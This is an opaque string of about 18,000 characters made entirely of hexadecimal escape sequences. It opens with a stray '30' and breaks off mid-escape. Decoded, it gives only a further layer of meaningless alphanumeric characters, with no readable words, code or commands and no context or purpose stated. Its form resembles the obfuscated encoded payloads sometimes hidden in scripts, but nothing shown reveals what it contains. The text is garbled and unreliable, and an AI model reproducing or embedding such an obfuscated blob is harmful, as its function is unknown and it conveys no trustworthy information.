30\x58\x6a\x71\x75\x7a\x63\x71\x75\x72\x7a\x71\x30\x66\x62\x43\x30\x7a\x6a\x71\x75\x4c\x56\x71\x77\x44\x4e\x41\x75\x66\x74\x71\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x78\x6e\x4e\x71\x30\x76\x76\x74\x4b\x66\x64\x71\x75\x6e\x6a\x71\x75\x4c\x56\x71\x77\x48\x33\x41\x75\x66\x76\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x4e\x76\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x71\x31\x66\x64\x71\x75\x7a\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x62\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x76\x68\x79\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x63\x71\x76\x6e\x62\x71\x4d\x72\x66\x72\x49\x39\x4a\x6d\x30\x75\x59\x71\x77\x44\x62\x74\x75\x66\x4e\x43\x30\x7a\x6a\x71\x77\x48\x63\x72\x75\x44\x56\x41\x75\x66\x74\x71\x75\x4c\x72\x75\x4c\x6a\x58\x73\x75\x66\x6a\x7a\x30\x66\x74\x7a\x30\x6e\x62\x72\x76\x4c\x49\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x72\x76\x76\x6f\x71\x76\x66\x5a\x7a\x30\x66\x64\x71\x75\x4c\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6a\x42\x30\x66\x4f\x71\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x66\x71\x30\x66\x63\x73\x75\x66\x62\x6d\x4b\x66\x4f\x7a\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x48\x72\x41\x75\x66\x76\x76\x75\x35\x62\x71\x30\x66\x62\x73\x75\x66\x66\x6d\x4b\x66\x4f\x75\x77\x44\x62\x75\x30\x66\x62\x74\x4d\x44\x6a\x77\x75\x6e\x33\x43\x32\x44\x62\x41\x75\x66\x6b\x75\x76\x48\x4f\x45\x65\x4c\x4e\x71\x4e\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6e\x62\x72\x67\x66\x50\x72\x75\x72\x64\x45\x75\x66\x64\x73\x75\x66\x6a\x42\x30\x66\x4e\x75\x4b\x6a\x4d\x42\x4b\x75\x59\x71\x77\x44\x72\x7a\x30\x6a\x50\x71\x75\x72\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x74\x77\x44\x63\x42\x77\x39\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x72\x72\x75\x75\x34\x59\x73\x76\x66\x66\x7a\x30\x65\x57\x72\x30\x66\x62\x41\x32\x54\x66\x75\x75\x6e\x62\x71\x4c\x66\x72\x74\x4a\x62\x72\x79\x30\x72\x4b\x71\x75\x44\x56\x41\x65\x66\x66\x72\x31\x4b\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x52\x72\x75\x6a\x6a\x71\x75\x79\x57\x73\x77\x44\x67\x45\x65\x6a\x69\x6f\x67\x44\x62\x72\x75\x76\x6a\x79\x77\x4c\x6a\x71\x30\x54\x62\x73\x75\x66\x63\x76\x75\x44\x7a\x6d\x31\x66\x62\x7a\x30\x66\x74\x71\x75\x6e\x4a\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x76\x66\x72\x41\x68\x66\x6a\x75\x75\x4c\x4e\x71\x75\x66\x5a\x41\x65\x66\x74\x71\x75\x6e\x6a\x71\x76\x4b\x59\x71\x77\x44\x62\x7a\x30\x66\x74\x71\x75\x44\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x7a\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x30\x66\x68\x73\x75\x66\x62\x6d\x4b\x66\x4e\x44\x30\x31\x62\x75\x78\x6e\x4e\x71\x74\x62\x66\x73\x77\x72\x50\x73\x75\x66\x63\x73\x64\x48\x4e\x71\x74\x62\x69\x6c\x59\x38\x56\x6f\x65\x48\x74\x44\x31\x69\x56\x75\x76\x69\x34\x72\x4b\x4c\x62\x71\x77\x44\x62\x72\x75\x44\x62\x6c\x32\x4f\x35\x43\x76\x66\x73\x71\x4a\x6a\x72\x75\x77\x48\x34\x73\x77\x44\x67\x6d\x65\x4c\x4e\x73\x4b\x6a\x4e\x74\x30\x66\x4d\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x76\x4a\x75\x30\x76\x62\x75\x76\x65\x30\x7a\x30\x66\x64\x71\x75\x6a\x4a\x41\x75\x66\x64\x73\x75\x66\x63\x6d\x65\x4c\x4e\x71\x4b\x6a\x4e\x73\x75\x66\x71\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x6e\x4a\x75\x30\x4c\x63\x79\x32\x31\x5a\x7a\x30\x66\x64\x71\x75\x6a\x4b\x72\x75\x76\x71\x7a\x67\x31\x56\x41\x75\x66\x66\x72\x75\x6a\x4b\x71\x30\x66\x65\x73\x75\x66\x63\x71\x4b\x69\x59\x43\x64\x6a\x72\x75\x75\x7a\x34\x79\x32\x44\x5a\x72\x4c\x66\x72\x71\x75\x58\x6a\x7a\x30\x7a\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x76\x62\x73\x75\x66\x7a\x7a\x30\x66\x75\x77\x75\x6e\x69\x71\x30\x66\x68\x75\x76\x66\x62\x6d\x4b\x66\x4f\x75\x77\x44\x63\x41\x30\x76\x62\x74\x4d\x44\x6a\x75\x76\x66\x41\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x31\x66\x72\x72\x77\x44\x62\x77\x66\x66\x50\x71\x4c\x48\x67\x72\x4b\x6a\x66\x71\x4b\x6a\x55\x74\x4a\x62\x62\x73\x75\x66\x6a\x7a\x30\x6a\x79\x73\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x30\x35\x4e\x73\x75\x66\x6a\x71\x76\x4c\x4e\x71\x75\x72\x7a\x71\x30\x44\x64\x71\x75\x44\x6a\x71\x76\x4b\x59\x71\x77\x44\x33\x7a\x30\x6a\x50\x71\x75\x44\x6f\x7a\x30\x4c\x6a\x72\x65\x66\x66\x74\x65\x4c\x62\x74\x77\x44\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x75\x54\x62\x73\x75\x76\x72\x77\x67\x48\x34\x75\x4d\x44\x73\x71\x75\x4c\x62\x71\x77\x48\x62\x75\x76\x76\x64\x75\x75\x6e\x62\x72\x66\x66\x72\x71\x4b\x6a\x68\x75\x30\x66\x63\x75\x76\x66\x67\x6d\x4d\x66\x35\x71\x75\x6a\x72\x75\x4a\x4c\x68\x72\x5a\x6e\x72\x41\x65\x66\x4e\x74\x4b\x66\x6a\x71\x75\x6a\x63\x72\x75\x44\x56\x7a\x30\x66\x52\x72\x77\x7a\x4b\x41\x30\x76\x64\x7a\x65\x44\x56\x41\x75\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x75\x6a\x4b\x71\x30\x76\x64\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x63\x72\x75\x79\x30\x79\x31\x76\x7a\x74\x4b\x66\x50\x71\x75\x6a\x6a\x75\x75\x66\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x76\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x4c\x62\x71\x74\x6a\x62\x41\x67\x44\x4e\x71\x4d\x4c\x62\x72\x30\x35\x4e\x73\x75\x31\x6a\x71\x76\x4c\x4e\x71\x4d\x50\x7a\x71\x30\x6e\x62\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x76\x6e\x4e\x71\x30\x6e\x64\x73\x75\x66\x6a\x71\x76\x4b\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x44\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x7a\x7a\x30\x66\x65\x77\x75\x6e\x64\x71\x30\x66\x68\x73\x75\x66\x66\x6d\x4b\x66\x4e\x44\x32\x44\x63\x41\x30\x76\x62\x74\x4d\x44\x6a\x77\x75\x6e\x33\x43\x32\x44\x64\x41\x76\x66\x69\x73\x75\x66\x4b\x71\x4b\x6e\x68\x42\x31\x62\x64\x44\x33\x72\x63\x6d\x4b\x39\x62\x71\x75\x4c\x72\x74\x75\x72\x72\x71\x75\x50\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x71\x77\x4c\x63\x71\x30\x66\x67\x76\x66\x66\x73\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x44\x64\x71\x4b\x44\x56\x41\x75\x6a\x64\x71\x75\x7a\x74\x44\x5a\x62\x63\x71\x33\x4c\x62\x72\x65\x54\x62\x73\x75\x4c\x6a\x75\x75\x31\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x75\x4b\x6a\x76\x76\x32\x39\x50\x71\x4d\x54\x66\x73\x77\x66\x50\x72\x75\x72\x72\x79\x4b\x72\x4b\x71\x75\x6e\x62\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x73\x77\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x4f\x71\x4b\x69\x5a\x72\x77\x6a\x6a\x7a\x32\x48\x58\x73\x77\x44\x4a\x6d\x4b\x66\x4e\x71\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x6b\x71\x4c\x44\x68\x42\x32\x4c\x64\x75\x30\x66\x6a\x79\x78\x4c\x6a\x73\x75\x35\x4e\x73\x75\x66\x6a\x71\x77\x6e\x4e\x71\x30\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x73\x75\x66\x53\x43\x76\x66\x74\x7a\x5a\x6a\x62\x7a\x31\x6a\x63\x44\x65\x34\x57\x71\x76\x66\x7a\x72\x67\x48\x62\x71\x32\x44\x64\x71\x75\x72\x7a\x71\x30\x66\x64\x71\x75\x7a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x72\x67\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x6f\x71\x4b\x69\x5a\x72\x77\x6a\x48\x41\x75\x4c\x65\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x76\x66\x48\x41\x75\x4c\x68\x75\x31\x6a\x5a\x41\x75\x65\x57\x72\x77\x6a\x6f\x7a\x30\x4c\x66\x73\x75\x66\x6f\x71\x4a\x6a\x70\x71\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x74\x4b\x69\x30\x74\x30\x66\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x76\x66\x72\x7a\x67\x50\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x68\x50\x4e\x71\x75\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x76\x72\x4e\x71\x75\x76\x66\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x75\x72\x4e\x71\x75\x6e\x62\x72\x66\x66\x72\x41\x68\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6f\x71\x4b\x44\x68\x42\x32\x48\x62\x75\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x32\x4c\x62\x41\x30\x76\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x4e\x71\x4b\x76\x52\x72\x76\x66\x64\x71\x75\x6e\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x74\x77\x44\x63\x76\x77\x6e\x66\x75\x75\x6e\x62\x72\x65\x4c\x62\x74\x77\x39\x62\x7a\x31\x6a\x63\x7a\x4d\x35\x66\x6d\x4b\x66\x4e\x75\x77\x44\x63\x75\x30\x66\x65\x73\x75\x66\x77\x43\x4b\x4c\x4e\x75\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x35\x71\x75\x76\x6f\x7a\x30\x4c\x62\x73\x75\x66\x73\x71\x4b\x65\x5a\x77\x77\x48\x62\x41\x75\x66\x66\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x71\x74\x6e\x73\x71\x4e\x44\x6f\x6d\x65\x66\x48\x41\x75\x76\x63\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x62\x42\x4b\x76\x66\x7a\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x72\x4c\x66\x41\x41\x4d\x72\x62\x71\x30\x66\x64\x73\x75\x66\x6f\x45\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x63\x71\x30\x44\x56\x41\x65\x66\x35\x71\x75\x6a\x64\x45\x75\x76\x64\x73\x75\x66\x6e\x7a\x30\x6a\x75\x77\x75\x6e\x62\x71\x30\x66\x64\x73\x75\x66\x76\x6d\x4b\x66\x4e\x44\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x72\x65\x66\x33\x71\x30\x6e\x35\x71\x75\x76\x72\x75\x77\x47\x59\x73\x77\x44\x66\x72\x77\x7a\x35\x71\x75\x76\x72\x7a\x49\x38\x56\x6c\x33\x44\x4b\x74\x65\x6a\x69\x6f\x75\x6a\x69\x44\x31\x76\x4e\x71\x76\x6e\x62\x71\x4c\x66\x7a\x72\x63\x54\x71\x6d\x4e\x62\x63\x72\x75\x48\x41\x71\x4b\x6e\x69\x72\x77\x4c\x62\x42\x4c\x66\x50\x71\x74\x62\x68\x71\x74\x72\x63\x6f\x78\x66\x72\x75\x4b\x69\x59\x75\x76\x66\x73\x45\x65\x4c\x72\x72\x4b\x6a\x65\x41\x75\x66\x63\x73\x75\x66\x6b\x45\x75\x4c\x62\x74\x77\x44\x62\x77\x66\x66\x50\x71\x76\x76\x68\x71\x77\x44\x62\x6f\x78\x66\x72\x75\x4b\x69\x59\x75\x76\x66\x6b\x45\x65\x4c\x4e\x73\x4e\x4c\x48\x45\x75\x66\x63\x73\x75\x66\x6b\x6d\x66\x66\x72\x6f\x74\x6a\x48\x41\x75\x4c\x63\x75\x76\x66\x67\x6d\x65\x4c\x62\x75\x77\x44\x62\x76\x75\x76\x69\x79\x77\x35\x41\x71\x4b\x66\x79\x72\x4e\x4c\x64\x44\x31\x7a\x63\x71\x75\x66\x5a\x41\x75\x66\x52\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x72\x72\x77\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x79\x30\x4c\x62\x76\x4b\x6a\x62\x72\x66\x4c\x64\x72\x4b\x6e\x62\x72\x31\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x4b\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x71\x76\x6e\x62\x71\x32\x72\x64\x73\x75\x44\x4a\x76\x76\x76\x66\x75\x75\x76\x68\x79\x5a\x6e\x72\x71\x77\x44\x62\x45\x75\x66\x68\x79\x32\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x76\x75\x59\x71\x77\x44\x62\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x76\x7a\x30\x6a\x75\x77\x75\x6e\x65\x71\x30\x66\x67\x73\x75\x66\x76\x6d\x4b\x66\x4e\x7a\x30\x31\x62\x7a\x33\x6e\x4e\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6a\x7a\x30\x76\x56\x71\x77\x44\x73\x71\x4d\x76\x69\x72\x4b\x44\x63\x72\x75\x66\x4e\x71\x76\x6e\x66\x71\x30\x6a\x72\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x75\x76\x66\x77\x4b\x4c\x62\x73\x4b\x6a\x62\x77\x66\x50\x59\x73\x75\x66\x6b\x71\x4b\x47\x57\x77\x77\x6a\x4b\x71\x30\x76\x65\x71\x74\x62\x62\x7a\x30\x66\x76\x72\x76\x66\x48\x41\x75\x66\x65\x75\x76\x69\x35\x6d\x4c\x66\x72\x73\x4a\x62\x48\x41\x75\x4c\x68\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x75\x76\x72\x71\x30\x66\x65\x75\x76\x66\x67\x6d\x65\x4c\x72\x74\x77\x44\x63\x71\x30\x66\x64\x73\x30\x66\x6a\x72\x76\x66\x79\x41\x68\x48\x73\x7a\x5a\x62\x64\x73\x75\x66\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x4d\x4c\x62\x72\x4b\x35\x4e\x73\x75\x66\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x44\x64\x71\x75\x7a\x6a\x71\x76\x75\x59\x71\x77\x44\x33\x7a\x30\x6a\x74\x71\x75\x7a\x6f\x7a\x30\x4c\x6a\x72\x65\x66\x6e\x74\x65\x6e\x35\x71\x75\x6e\x6c\x71\x75\x4c\x6a\x73\x77\x44\x66\x7a\x30\x6a\x75\x77\x75\x6e\x65\x71\x30\x66\x64\x73\x75\x66\x76\x6d\x4b\x66\x4e\x7a\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x72\x65\x6e\x62\x72\x4c\x66\x72\x71\x74\x6a\x62\x41\x67\x44\x6d\x71\x33\x44\x77\x71\x4e\x66\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x72\x4b\x4c\x62\x72\x77\x44\x62\x6d\x67\x58\x35\x71\x4b\x76\x63\x71\x4e\x66\x6f\x6d\x65\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x74\x66\x66\x4b\x41\x4d\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4b\x45\x4d\x44\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x67\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x49\x45\x4d\x72\x62\x72\x75\x48\x33\x6e\x65\x66\x62\x42\x30\x66\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x44\x75\x34\x57\x71\x76\x66\x79\x6f\x64\x6a\x62\x7a\x30\x6a\x63\x45\x4b\x34\x57\x71\x76\x66\x4a\x72\x67\x72\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x73\x74\x6e\x72\x71\x4b\x6a\x33\x74\x4a\x62\x62\x74\x4d\x44\x6a\x71\x76\x66\x4b\x76\x67\x72\x62\x72\x75\x48\x6a\x6d\x31\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x74\x4a\x62\x62\x75\x77\x6e\x51\x7a\x65\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x4a\x6d\x31\x66\x63\x71\x4a\x62\x6f\x6d\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x72\x51\x7a\x65\x66\x66\x73\x66\x65\x5a\x75\x75\x65\x59\x71\x77\x44\x63\x71\x4a\x76\x6f\x6d\x65\x66\x72\x7a\x67\x50\x4b\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x67\x43\x5a\x75\x75\x6a\x63\x6d\x4b\x34\x57\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x78\x50\x4b\x71\x75\x76\x69\x7a\x5a\x6e\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x4b\x34\x57\x71\x76\x66\x4c\x72\x67\x72\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x6d\x64\x6e\x72\x71\x4b\x69\x32\x74\x4a\x62\x62\x74\x4d\x44\x6a\x71\x76\x66\x4d\x72\x67\x72\x62\x72\x75\x48\x56\x6d\x31\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x56\x74\x4a\x62\x62\x75\x77\x7a\x65\x7a\x65\x66\x65\x77\x75\x6e\x62\x72\x75\x47\x30\x6d\x31\x66\x63\x71\x4a\x48\x6f\x6d\x65\x66\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x75\x7a\x75\x66\x66\x73\x64\x71\x5a\x75\x75\x65\x59\x71\x77\x44\x63\x71\x4d\x44\x6f\x6e\x65\x66\x72\x7a\x4d\x50\x4b\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x30\x30\x5a\x7a\x30\x6a\x63\x7a\x30\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x77\x77\x50\x4c\x71\x75\x76\x68\x71\x74\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x65\x34\x30\x71\x76\x66\x7a\x41\x4d\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x75\x74\x6e\x4e\x71\x4b\x6a\x50\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x41\x45\x4d\x76\x62\x72\x75\x44\x72\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x74\x4a\x72\x62\x75\x76\x50\x65\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x44\x52\x6d\x32\x44\x63\x71\x4d\x31\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x66\x65\x7a\x75\x66\x66\x72\x31\x4b\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x6e\x65\x66\x72\x79\x75\x72\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x32\x38\x5a\x7a\x30\x6a\x63\x42\x30\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x79\x4c\x72\x4c\x71\x75\x76\x68\x42\x5a\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x30\x34\x30\x71\x76\x66\x48\x41\x4d\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x6f\x64\x6e\x4e\x71\x4b\x6a\x5a\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x49\x41\x4d\x76\x62\x72\x75\x44\x33\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x34\x74\x4a\x72\x62\x75\x77\x6a\x51\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x62\x6d\x32\x44\x63\x71\x4e\x76\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x36\x7a\x75\x66\x66\x73\x65\x65\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x4c\x6f\x6e\x65\x66\x72\x79\x30\x72\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x66\x75\x5a\x7a\x30\x6a\x63\x45\x75\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x65\x72\x4c\x71\x75\x76\x69\x73\x74\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x30\x34\x30\x71\x76\x66\x4b\x72\x67\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x77\x74\x6e\x4e\x71\x4b\x69\x57\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x67\x76\x62\x72\x75\x48\x7a\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x30\x74\x4a\x72\x62\x75\x77\x72\x51\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x5a\x6d\x32\x44\x63\x71\x4a\x72\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x76\x51\x7a\x75\x66\x66\x73\x67\x43\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4a\x4c\x6f\x6e\x65\x66\x72\x7a\x77\x50\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x68\x43\x5a\x7a\x30\x6a\x63\x6e\x4b\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x4e\x50\x4c\x71\x75\x76\x69\x44\x5a\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6b\x30\x34\x30\x71\x76\x66\x4d\x72\x67\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x72\x74\x6e\x33\x71\x4b\x69\x52\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x7a\x72\x67\x7a\x62\x72\x75\x47\x30\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x51\x74\x4a\x48\x62\x75\x76\x4c\x65\x7a\x4b\x66\x65\x77\x75\x6e\x62\x72\x75\x44\x6a\x6d\x33\x44\x63\x71\x4d\x44\x6f\x6f\x65\x66\x6f\x7a\x30\x4c\x62\x75\x76\x50\x75\x7a\x4b\x66\x66\x72\x30\x4b\x5a\x44\x30\x65\x59\x71\x77\x44\x63\x71\x4d\x54\x6f\x6f\x65\x66\x72\x77\x77\x50\x4d\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x32\x6d\x5a\x44\x30\x6a\x63\x41\x30\x34\x34\x71\x75\x35\x4e\x73\x75\x66\x72\x77\x4d\x50\x4d\x71\x75\x76\x68\x75\x74\x6e\x33\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x65\x34\x34\x71\x76\x66\x41\x41\x4d\x7a\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x7a\x5a\x6e\x33\x71\x4b\x6a\x54\x74\x4a\x48\x62\x74\x4d\x44\x6a\x71\x76\x66\x48\x45\x4d\x7a\x62\x72\x75\x44\x4e\x6d\x33\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x58\x74\x4a\x48\x62\x75\x77\x66\x65\x7a\x4b\x66\x65\x77\x75\x6e\x62\x72\x75\x43\x57\x6d\x33\x44\x63\x71\x4e\x66\x6f\x6f\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x65\x7a\x4b\x66\x66\x72\x32\x38\x5a\x44\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x7a\x6f\x6f\x65\x66\x72\x79\x4b\x72\x4d\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x5a\x71\x5a\x44\x30\x6a\x63\x43\x30\x34\x34\x71\x75\x35\x4e\x73\x75\x66\x72\x79\x31\x72\x4d\x71\x75\x76\x68\x6e\x64\x6e\x33\x71\x74\x6a\x62\x7a\x30\x6a\x63\x44\x30\x34\x34\x71\x76\x66\x49\x41\x4d\x7a\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x62\x76\x75\x76\x62\x73\x75\x66\x67\x71\x4b\x6e\x68\x42\x32\x4c\x62\x6d\x4e\x72\x63\x71\x4a\x6e\x67\x71\x4b\x66\x64\x71\x75\x72\x72\x75\x77\x72\x34\x72\x33\x4c\x6a\x72\x67\x66\x50\x73\x75\x7a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x72\x76\x4d\x48\x58\x73\x77\x44\x6a\x7a\x30\x65\x59\x43\x32\x4c\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x72\x4b\x4c\x62\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x30\x76\x56\x74\x4d\x44\x6a\x72\x76\x66\x49\x76\x67\x72\x62\x72\x75\x44\x62\x6e\x66\x66\x62\x42\x30\x66\x4e\x71\x74\x6a\x62\x7a\x30\x66\x6d\x75\x77\x66\x75\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x75\x66\x63\x74\x4b\x72\x72\x72\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x66\x7a\x30\x66\x68\x43\x32\x4c\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x62\x72\x75\x44\x33\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x32\x39\x50\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x72\x6a\x71\x75\x50\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x30\x66\x62\x75\x76\x66\x6f\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x65\x44\x33\x6e\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x71\x71\x33\x4c\x62\x73\x30\x50\x62\x7a\x65\x6a\x62\x71\x78\x76\x67\x73\x67\x44\x66\x74\x32\x7a\x35\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x63\x71\x4d\x79\x5a\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x71\x75\x50\x63\x7a\x4a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6e\x66\x72\x49\x39\x4a\x45\x75\x4c\x68\x74\x4d\x